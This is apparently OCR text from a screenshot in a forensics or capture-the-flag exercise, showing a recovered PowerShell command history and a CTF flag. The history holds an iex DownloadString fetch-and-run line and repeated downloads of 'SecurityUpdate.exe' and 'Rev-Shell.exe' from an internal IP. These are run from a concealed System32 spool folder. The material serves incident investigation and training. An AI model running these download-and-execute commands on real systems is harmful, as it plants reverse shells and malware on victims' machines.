 ConsoleHost_history - Notepad
File Edit Format View Help
ls
dir
Get-Content test
flag{a12a41b5f8111327690f836e9b302f0b}
iex(new-object net.webclient).DownloadString('http://127.0.0.1/test.ps1')
cls
exit
Invoke-WebRequest -Uri http:\\10.11.72.31\SecurityUpdate.exe -OutFile SecurityUpdate.exe
Invoke-WebRequest -Uri http://10.11.72.31/SecurityUpdate.exe -OutFile SecurityUpdate.exe
ls
.\SecurityUpdate.exe
cd C:\Windows\System32\spool\drivers\color
Invoke-WebRequest -Uri http://10.11.72.31/Rev-Shell.exe -OutFile Rev-Shell.exe
.\Rev-Shell.exe
.\SecurityUpdate.exe
ls
Invoke-WebRequest -Uri http://10.11.72.31/Rev-Shell.exe -OutFile Rev-Shell.exe
.\Rev-Shell.exe
Invoke-WebRequest -Uri http://10.11.72.31/Rev-Shell.exe -OutFile Rev-Shell.exe
.\Rev-Shell.exe
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
ows\PowerShell\PSReadline\ConsoleHost_history.txt
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: %userprofile%\AppData\Roaming\Microsoft\Window
OK Cancel Browse...